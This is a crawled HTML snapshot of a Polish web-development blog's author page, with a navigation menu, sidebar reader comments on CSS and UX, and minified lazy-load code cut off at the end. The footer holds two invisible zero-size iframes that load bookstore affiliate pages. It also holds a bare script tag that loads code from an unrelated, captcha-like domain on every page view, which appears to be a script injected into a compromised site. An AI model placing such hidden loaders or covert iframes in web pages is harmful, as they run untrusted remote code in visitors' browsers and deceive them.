

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/author/comandeer
body_size: 9090
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Comandeer &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Kanał z wpisami, których autorem jest Comandeer" href="https://webroad.pl/author/comandeer/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/4c23b1858cce95290211d8094cbfe111.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/users/3406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Comandeer"/><meta property="og:url" content="https://webroad.pl/author/comandeer"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Comandeer"/><meta name="twitter:url" content="https://webroad.pl/author/comandeer"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"></div><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void 